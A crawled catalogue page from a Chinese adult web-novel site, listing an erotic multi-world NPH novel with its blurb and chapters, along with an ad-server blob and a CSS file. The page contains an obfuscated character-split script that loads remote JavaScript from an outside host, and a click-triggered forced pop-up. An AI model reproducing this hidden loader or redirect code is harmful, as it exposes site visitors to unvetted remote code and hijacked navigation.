

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaofuwu.cc/88/88324/
body_size: 6372
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>快穿之恣意妄为 (女主控,nph)全新章节-快穿之恣意妄为 (女主控,nph)同人番外,维希-高腐屋</title>
<meta name="keywords" content="快穿之恣意妄为 (女主控,nph)全新章节,快穿之恣意妄为 (女主控,nph)同人番外,快穿之恣意妄为 (女主控,nph)番外篇" />
<meta name="description" content="高腐屋网提供《快穿之恣意妄为 (女主控,nph)》全文未删减版章节阅读,高腐屋网整理快穿之恣意妄为 (女主控,nph)同人番外无弹窗广告，快穿之恣意妄为 (女主控,nph)续写" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="快穿之恣意妄为 (女主控,nph)" />
<meta property="og:description" content="    一见钟情梗，一切设定为女主服务。男主们驰名双标，对女主忠犬，对外重拳出击。无人lun、无道德的混沌意识捕捉到了系统，她只想享受人类世界的快活，再顺便完成任务。世界一：被渣驸马一家磋磨的懦弱公主。前世欺她软弱，驸马妻妾成群，庶子庶女无数。如今驸马废了，总不能让她绝后吧？放心，她的孩子依然叫驸马一声爹。(皇帝弟弟、镇远将军、宣平侯、好大儿)世界二：将鼎立三足一网打尽。被家暴的柔弱女人，失手(bushi)杀了丈夫后，无依无靠，却意外(bushi)走入三个男人的生活......（商业巨擘、黑道大佬、豪门贵子(备)）又名《两个丈夫一个情人》世界三：盲女。意外失明后，她感觉夫君变色了很多。直到她无意中得知，原来，她的夫君五年前就死了，日日和她交媾缠绵的是杀夫凶手！(顶尖高手，魔教教主)世界四：集邮娱乐圈。男朋友用着我家的资源，却想为白月光守身，想得美！既然你心里有人，就不要怪我外边有人了......（女主cp体质，搞男友和绯闻对象们）世界五：重生宠文里的老太君。重生后，她终于认清谁是真正ai她的人，踹掉渣男斗倒婆婆，与他相守相依，终不负他一世深情。婆婆：？？？(重口世界，与男主们年龄差大)世界六：校园文里的路人。家境普通、长相普通还胖，不说女主女配了，男主ai慕者的角色都不会给你，因为你会拉低男主档次！(不减肥，不变美，内含F4、校霸、学霸等经典校园角色)世界七：丫鬟。出身贫苦胸无大志的小丫鬟，在以勾引姑爷罪名被打死前，看着巡幸江南的皇后座驾，发出了彼可取而代之的声音！(与老皇帝无关，和他儿子有关)世界八：采阳补yin的妖女。拼着反噬也不用它，结果功法被发现还是被骂下贱妖女。这......不用也被骂？我还忍啥？(看不惯却依旧被采的大小仙男们)世界九：......3000珍珠加更(get)，3500珍珠加更(get)，4000珍珠加更(get)，4500珍珠加更(get)，5000珍珠加更(get)，5500珍珠加更......隔壁：《绿帽癖的适配xing(nph)》 连载中
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="浓情肉文" />
<meta property="og:novel:author" content="维希" />
<meta property="og:novel:book_name" content=">快穿之恣意妄为 (女主控,nph)" />
<meta property="og:novel:read_url" content="http://www.gaofuwu.cc/88/88324/">
<meta property="og:url" content="http://www.gaofuwu.cc/88/88324/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.gaofuwu.cc";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.gaofuwu.cc">高腐屋</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi active">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="javascript:;" onclick="jump()" class=""><font color="#FF0000">下载APP</font></a>
<script type="text/javascript">
function jump(){
    location.href="http://1.asdf1.xyz";
}
</script>

</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/8-lastupdate-0-1.html">浓情肉文小说</a>
			<span class="divide"></span>
			<a href="/88/88324/">快穿之恣意妄为 (女主控,nph)章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>快穿之恣意妄为 (女主控,nph)</h1>
				<p class="info">
					作者：<a href="/author/维希">维希</a><br />
					类型：浓情肉文<br />
					字数：595464<br />
					人气：226951				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/88/88324/7930165.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(88324);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    一见钟情梗，一切设定为女主服务。男主们驰名双标，对女主忠犬，对外重拳出击。无人lun、无道德的混沌意识捕捉到了系统，她只想享受人类世界的快活，再顺便完成任务。世界一：被渣驸马一家磋磨的懦弱公主。前世欺她软弱，驸马妻妾成群，庶子庶女无数。如今驸马废了，总不能让她绝后吧？放心，她的孩子依然叫驸马一声爹。(皇帝弟弟、镇远将军、宣平侯、好大儿)世界二：将鼎立三足一网打尽。被家暴的柔弱女人，失手(bushi)杀了丈夫后，无依无靠，却意外(bushi)走入三个男人的生活......（商业巨擘、黑道大佬、豪门贵子(备)）又名《两个丈夫一个情人》世界三：盲女。意外失明后，她感觉夫君变色了很多。直到她无意中得知，原来，她的夫君五年前就死了，日日和她交媾缠绵的是杀夫凶手！(顶尖高手，魔教教主)世界四：集邮娱乐圈。男朋友用着我家的资源，却想为白月光守身，想得美！既然你心里有人，就不要怪我外边有人了......（女主cp体质，搞男友和绯闻对象们）世界五：重生宠文里的老太君。重生后，她终于认清谁是真正ai她的人，踹掉渣男斗倒婆婆，与他相守相依，终不负他一世深情。婆婆：？？？(重口世界，与男主们年龄差大)世界六：校园文里的路人。家境普通、长相普通还胖，不说女主女配了，男主ai慕者的角色都不会给你，因为你会拉低男主档次！(不减肥，不变美，内含F4、校霸、学霸等经典校园角色)世界七：丫鬟。出身贫苦胸无大志的小丫鬟，在以勾引姑爷罪名被打死前，看着巡幸江南的皇后座驾，发出了彼可取而代之的声音！(与老皇帝无关，和他儿子有关)世界八：采阳补yin的妖女。拼着反噬也不用它，结果功法被发现还是被骂下贱妖女。这......不用也被骂？我还忍啥？(看不惯却依旧被采的大小仙男们)世界九：......3000珍珠加更(get)，3500珍珠加更(get)，4000珍珠加更(get)，4500珍珠加更(get)，5000珍珠加更(get)，5500珍珠加更......隔壁：《绿帽癖的适配xing(nph)》 连载中
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>快穿之恣意妄为 (女主控,nph)最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/88/88324/10417920.html">校园文里的路人甲40</a></li>
	<li><a href="/88/88324/10417918.html">校园文里的路人甲39</a></li>
	<li><a href="/88/88324/10417916.html">校园文里的路人甲38二更</a></li>
	<li><a href="/88/88324/10417914.html">校园文里的路人甲37</a></li>
	<li><a href="/88/88324/10380552.html">校园文里的路人甲36（H）</a></li>
	<li><a href="/88/88324/10372141.html">校园文里的路人甲35（H）</a></li>
	<li><a href="/88/88324/10372139.html">校园文里的路人甲34（H）</a></li>
	<li><a href="/88/88324/10348696.html">校园文里的路人甲33</a></li>
	<li><a href="/88/88324/10332581.html">校园文里的路人甲32</a></li>
	<li><a href="/88/88324/10300794.html">校园文里的路人甲31</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(88324);" id="getChapterList">&nbsp;全部章节列表...(共305章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者维希的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/76/76673/">快穿之恣意妄为</a>  <span class="words" style="font-size:13px;">2021-06-17</span></li><li class="column-2 "><a class="name" href="/159/159430/">绿帽癖的适配xing(nph)</a>  <span class="words" style="font-size:13px;">2022-07-13</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似快穿之恣意妄为 (女主控,nph)的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/88/88324/'><img src='/images//jipin-default.jpg' alt="快穿之恣意妄为 (女主控,nph)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/88/88324/'>快穿之恣意妄为 (女主控,nph)</a></div></li><li><a href='/161/161489/'><img src='/images//jipin-default.jpg' alt="强睡来的男神竟然是老师（SC1V1校园高H）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/161/161489/'>强睡来的男神竟然是老师（SC1V1校园高H）</a></div></li><li><a href='/155/155907/'><img src='/images//jipin-default.jpg' alt="风吹一夜满关山（古言1V1）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/155/155907/'>风吹一夜满关山（古言1V1）</a></div></li><li><a href='/71/71575/'><img src='/images//jipin-default.jpg' alt="弄花（双xingx双xing，互攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/71/71575/'>弄花（双xingx双xing，互攻）</a></div></li><li><a href='/152/152319/'><img src='/images//jipin-default.jpg' alt="你的心愿仙"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/152/152319/'>你的心愿仙</a></div></li><li><a href='/112/112141/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/112/112141/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/150/150814/'><img src='/images//jipin-default.jpg' alt="【双xing】宠物"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/150/150814/'>【双xing】宠物</a></div></li><li><a href='/143/143561/'><img src='/images//jipin-default.jpg' alt="烟火围城时（父女NPH）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/143/143561/'>烟火围城时（父女NPH）</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/8-lastupdate-0-1.html">浓情肉文小说</a>
			<span class="divide"></span>
			<a href="/88/88324/">快穿之恣意妄为 (女主控,nph)最新章节</a>
		</div>
	</div>
</div>
<script>xia();tongji();xuanfu();</script>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.gaofuwu.cc">高腐屋移动版</a>   <a href="http://www.gaofuwu.cc"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="88324"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/88/88324_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da01413b145d437ab32eb054a67deca7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110gc.amvu4a.com:8005/d/2013?t=0.14703104295160951
body_size: 1185
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{QK}@n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C5TFn0osmd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://gaofuwu.cc/css/chapter.css
body_size: 991
content:
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.night .author-say,.night .page-control{border-color:#666}
.page-control{margin-top:-16px}
.breadcsscrumb{font-size:.875em;margin-top:0}
.breadcsscrumb,.breadcsscrumb a{color:#999}
.breadcsscrumb.bottom{margin-top:15px;margin-bottom:15px}
.index .container{padding-bottom:0;padding-top:5px}
.night .container{background-image:url(/images/night-body-bg.png)}
.people .container{padding:0;background:#efefef}
.container{padding-top:10px;background:url(/images/body-bg.png);padding-bottom:10px}
.top-alert .alert{margin-top:-10px;border-radius:0;box-shadow:0 2px 5px 0 #afafaf}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.mod{margin:10px}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.ui-dialog .mod{margin:0}
.ui-dialog-basic .mod{background:#fff}
.ui-dialog-basic .mod .hd{padding:0 40px 0 15px;line-height:42px;background:#f4f4f4}
.ui-dialog-basic .mod .hd .icon{margin:12px 10px 0 0;float:left}
.ui-dialog-basic .mod .hd .title{font-size:16px;font-weight:700}
.ui-dialog-basic .mod .bd{padding:15px;background:0 0}
.mod .clean-bd{padding:0}
.mod-clean{margin-bottom:0!important}
.mod-clean .bd,.mod-clean .hd{padding:0!important}

.mod-back{margin-top:30px;font-size:.875em}
.mod-back .bd{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:3px}
.mod-back a,.mod-back span{vertical-align:middle}
.mod-back .home{display:inline-block;width:16px;height:16px;background:url(/images/breadcrumb-icon-home.png) no-repeat}
.mod-back .divide{display:inline-block;width:5px;height:9px;margin:0 3px;background:url(/images/arrow-breadcrumb.gif) no-repeat}

.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(/images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
#content div{
    text-align: left;
}
#content div div div{
    text-align:center;
}
#content{padding:0px}
#content{text-decoration:none;text-indent:2em;}
#content h2{text-align:center;font-size:20px}
.bimg{width:90%;}

#content p
{
	vertical-align:middle;
}
#content img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;
}
#container p
{
	vertical-align:middle;
}
#container img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}
#contentinfo p
{
	vertical-align:middle;
}
#contentinfo img{
	filter: opacity(0.9);
    height: 18px;
    display: inline-block;
    font-size: 18px;
    line-height: 17px;
    vertical-align: -5px;	
}
